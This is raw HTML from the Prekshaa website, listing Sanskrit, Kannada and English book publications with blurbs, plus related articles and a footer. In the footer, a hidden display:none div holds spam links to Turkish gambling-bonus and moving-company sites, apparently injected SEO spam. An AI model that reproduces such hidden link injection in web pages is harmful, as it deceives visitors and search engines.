  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">वनिताकवितोत्सवः (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vanitakavitotsava%20%28cover%29.jpg?itok=63cMRini" width="311" height="480" alt="Vanitakavitotsavah" title="Vanitakavitotsavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_31" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-32 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">वैफल्यफलम् (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vaiphalyaphalam%20%28cover%29.jpg?itok=jttFVBDJ" width="311" height="480" alt="Vaiphalyaphalam " title="Vaiphalyaphalam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_32" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-33 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">निपुणप्राघुणकम् (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Nipunapraghunakam%20%28cover%29.jpg?itok=VwCO-whl" width="311" height="480" alt="Nipunapraghunakam " title="Nipunapraghunakam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इयं रचना दशसु रूपकेष्वन्यतमस्य भाणस्य निदर्शनतामुपैति। एकाङ्करूपकेऽस्मिन् शेखरकनामा चित्रोद्यमलेखकः केनापि हेतुना वियोगम् अनुभवतोश्चित्रलेखामिलिन्दकयोः समागमं सिसाधयिषुः कथामाकाशभाषणरूपेण निर्वहति।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_33" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-34 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">भारावतारस्तवः (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharavatarastava%20%28cover%29.jpg?itok=bkMVw7Sr" width="311" height="480" alt="Bharavatarastavah" title="Bharavatarastavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">अस्मिन् स्तोत्रकाव्ये भगवन्तं शिवं कविरभिष्टौति। वसन्ततिलकयोपनिबद्धस्य काव्यस्यास्य कविकृतम् उल्लाघनाभिधं व्याख्यानं च वर्तते।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_34" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-35 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-gallery-memories-volume-3">Art Gallery of Memories (Volume 3)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-3"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%203%20%28cover%29_0.jpg?itok=Cz5r69xE" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the third volume, some character sketches of great literary savants responsible for Kannada renaissance during the first half of the twentieth century. These remarkable...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-3">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_35" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-36 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-gallery-memories-volume-2">Art Gallery of Memories (Volume 2)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-2"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%202%20%28cover%29_2.jpg?itok=QjukSUS7" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the second volume, episodes from the lives of remarkable exponents of classical music and dance, traditional storytellers, thespians, and connoisseurs; as well as his...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-2">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_36" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-37 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-gallery-memories-volume-1">Art Gallery of Memories (Volume 1)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-1"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%201%20%28cover%29_8.jpg?itok=WfyW1iwv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the first volume, episodes from the lives of great writers, poets, literary aficionados, exemplars of public life, literary scholars, noble-hearted common folk, advocates...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-1">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_37" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-38 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/evolution-mahabharata">Evolution of Mahabharata</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/evolution-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Evolution%20of%20Mahabharata_1.jpg?itok=-T9-ZMFw" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);"><em>Evolution of Mahabharata and Other Writings on the Epic</em> is the English translation of S R Ramaswamy's 1972 Kannada classic 'Mahabharatada Belavanige' along with seven of his essays on the great epic. It tells the riveting...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/evolution-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_38" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-39 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/shiva-rama-krishna">Shiva-Rama-Krishna</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva%20Rama%20Krishna_0.jpg?itok=-yFX3Juv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; background-color: rgb(255, 255, 255);"><span style="font-family:times new roman,times,serif;"><em>Shiva-Rama-Krishna</em></span> <span style="font-family:times new roman,times,serif;">is an English adaptation of Śatāvadhāni Dr. R Ganesh's popular lecture series on the three great...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_39" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-40 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE">ಭಾರತೀಲೋಚನ (೨೦೧೮)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharatilochana%20%28cover%29.jpg?itok=I5q1ElnC" width="311" height="480" alt="Bharatilochana" title="Bharatilochana" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">ಮಹಾಮಾಹೇಶ್ವರ ಅಭಿನವಗುಪ್ತ ಜಗತ್ತಿನ ವಿದ್ಯಾವಲಯದಲ್ಲಿ ಮರೆಯಲಾಗದ ಹೆಸರು. ಮುಖ್ಯವಾಗಿ ಶೈವದರ್ಶನ ಮತ್ತು ಸೌಂದರ್ಯಮೀಮಾಂಸೆಗಳ ಪರಮಾಚಾರ್ಯನಾಗಿ&nbsp; ಸಾವಿರ ವರ್ಷಗಳಿಂದ ಇವನು ಜ್ಞಾನಪ್ರಪಂಚವನ್ನು ಪ್ರಭಾವಿಸುತ್ತಲೇ ಇದ್ದಾನೆ. ಭರತಮುನಿಯ ನಾಟ್ಯಶಾಸ್ತ್ರವನ್ನು ಅರ್ಥಮಾಡಿಕೊಳ್ಳಲು ಇವನೊಬ್ಬನೇ ನಮಗಿರುವ ಆಲಂಬನ. ಇದೇ ರೀತಿ ರಸಧ್ವನಿಸಿದ್ಧಾಂತವನ್ನ...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_40" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-41 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE">वागर्थविस्मयास्वादः (२०१८)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vagarthavismayasvadah%20%28cover%29.jpg?itok=p2zzG4n0" width="311" height="480" alt="Vagarthavismayasvadah" title="Vagarthavismayasvadah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">“वागर्थविस्मयास्वादः” प्रमुखतया साहित्यशास्त्रतत्त्वानि विमृशति । अत्र सौन्दर्यर्यशास्त्रीयमूलतत्त्वानि यथा रस-ध्वनि-वक्रता-औचित्यादीनि सुनिपुणं परामृष्टानि प्रतिनवे चिकित्सकप्रज्ञाप्रकाशे। तदन्तर एव संस्कृतवाङ्मयस्य सामर्थ्यसमाविष्कारोऽपि विहितः। क्वचिदिव च्छन्दोमीमांसा च प्रकल्पित...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_41" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-42 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/best-hiriyanna-2018">The Best of Hiriyanna (2018)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/best-hiriyanna-2018"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/The%20Best%20of%20Hiriyanna%20%28cover%29_0.jpg?itok=Fp-tIXeB" width="311" height="480" alt="The Best of Hiriyanna" title="The Best of Hiriyanna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><em style="box-sizing: border-box; color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">The Best of Hiriyanna</em><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">&nbsp;is a collection of forty-eight essays by Prof. M. Hiriyanna that sheds new light on Sanskrit Literature, Indian...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/best-hiriyanna-2018">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_42" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-43 views_slideshow_cycle_hidden views-row-last views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/stories-behind-verses-2017">Stories Behind Verses (2017)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/stories-behind-verses-2017"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Stories%20Behind%20Verses%20%28cover%29_1.jpg?itok=68yPoYz6" width="311" height="480" alt="Stories Behind Verses" title="Stories Behind Verses" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p style="box-sizing: border-box; font-size: 20px; color: rgb(80, 80, 80); font-family: Cardo; background-color: rgb(255, 255, 255); margin: 0px 0px 22px !important;"><em style="box-sizing: border-box;">Stories Behind Verses</em>&nbsp;is a remarkable collection of over a hundred anecdotes, each of which captures a story behind the composition of a Sanskrit verse. Collected over several years from...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/stories-behind-verses-2017">Read More</a></span>  </div></div>
</div>
</div>
</div>
          <div class="views-slideshow-controls-bottom clearfix">
        
<div id="vscc_controls_prekshaa_publications-block_2_1" class="vscc-controls vscc_controls">
      <span id="vscc_controls_previous_prekshaa_publications-block_2_1" class="vscc_controls_previous"><a href="#!slide">previous</a></span>  
  
      <span id="vscc_controls_next_prekshaa_publications-block_2_1" class="vscc_controls_next"><a href="#!slide">next</a></span>  </div>
      </div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
       <div class="region region-related">
    <section id="block-views-related-posts-block-2" class="block block-views clearfix">

        <h2 class="block-title">Related Reading</h2>
    
  <div class="view view-related-posts view-id-related_posts view-display-id-block_2 view-dom-id-1fe170ece1ade465e03f44aa22fcfd34">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/article/sa%E1%B9%83sk%E1%B9%9Bta-n%C4%81%E1%B9%ADaka-adbhuta-darpa%E1%B9%87-and-other-plays"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/Nature_2.jpg?itok=xyL7zVfG" width="410" height="220" alt="Nature" title="Nature" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/sa%E1%B9%83sk%E1%B9%9Bta-n%C4%81%E1%B9%ADaka-adbhuta-darpa%E1%B9%87-and-other-plays">Saṃskṛta-nāṭaka - Adbhuta-darpaṇa and the Other Plays</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/Bana-Kalidasa-Raghuvamsha-Kumarasambhava-Kadambari"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/Banyan%20Tree_8.jpg?itok=6e30r30B" width="410" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/Bana-Kalidasa-Raghuvamsha-Kumarasambhava-Kadambari">ಮಹಾಕವಿಗಳು ಕಂಡ ಮಹಾವೃಕ್ಷಗಳು - 3</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/Kalidasa-Abhijnanashakuntala-Malavikagnimitra-Vikramorvashiya"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/SITA-ASHOKA-1.jpg?itok=Gh4bG2J0" width="410" height="220" alt="Ashoka" title="Ashoka" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/Kalidasa-Abhijnanashakuntala-Malavikagnimitra-Vikramorvashiya">ಮಹಾಕವಿಗಳು ಕಂಡ ಮಹಾವೃಕ್ಷಗಳು - 2</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;"></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-f80fdf114de691e54120715b25786598">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
